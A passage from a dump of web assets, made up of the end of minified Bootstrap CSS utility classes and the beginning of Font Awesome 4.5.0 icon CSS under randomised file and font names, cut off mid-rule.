-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.row-gap-xl-0{row-gap:0!important}.row-gap-xl-1{row-gap:.25rem!important}.row-gap-xl-2{row-gap:.5rem!important}.row-gap-xl-3{row-gap:1rem!important}.row-gap-xl-4{row-gap:1.5rem!important}.row-gap-xl-5{row-gap:3rem!important}.column-gap-xl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xl-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-xl-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-xl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.object-fit-xxl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xxl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xxl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xxl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xxl-none{-o-object-fit:none!important;object-fit:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.row-gap-xxl-0{row-gap:0!important}.row-gap-xxl-1{row-gap:.25rem!important}.row-gap-xxl-2{row-gap:.5rem!important}.row-gap-xxl-3{row-gap:1rem!important}.row-gap-xxl-4{row-gap:1.5rem!important}.row-gap-xxl-5{row-gap:3rem!important}.column-gap-xxl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xxl-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-xxl-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-xxl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xxl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xxl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */
</file>
<file: Wi01nhelpSpefi1042/IZE7l1WWO2DU.css>
/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('../fonts/qsWOoDnIPw4Q.eot');src:url('../fonts/SHM3c6wJaaOl.eot#iefix&v=4.5.0') format('embedded-opentype'),url('../fonts/aCjRJp2u21ty.woff2') format('woff2'),url('../fonts/Vhapz9uVQw3t.woff') format('woff'),url('../fonts/P1iMAC71v9OO.ttf') format('truetype'),url('../images/jmWWH6jNbOUn.svg#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{co